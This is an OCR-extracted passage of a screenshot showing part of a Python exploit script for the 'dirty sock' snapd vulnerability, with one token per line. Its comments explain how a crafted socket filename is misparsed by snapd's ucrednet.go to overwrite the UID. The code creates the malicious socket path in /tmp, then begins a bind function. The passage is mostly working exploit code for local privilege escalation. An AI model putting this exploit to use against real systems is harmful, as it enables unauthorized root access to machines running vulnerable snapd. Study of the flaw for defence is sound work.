
dirty sock. This makes its way into the
# UNIX AF_SOCKET's peer data, which 
is parsed in an insecure fashion
# by snapd's ucrednet.go file, 
allowing us to overwrite the UID 
variable.
    sockfile 
=
'/tmp/'
+
 random_string 
+
 dirty_sock

print
(
"[+] Slipped dirty sock on 
random socket file: "
+
 sockfile
)
return
 sockfile

def
bind_sock
(
sockfile
)
:
"""Binds to a local file"""
# This exploit only works if we 
also BIND to the socket after creating
# it, as we need to inject the 
dirty sock as a remote peer in the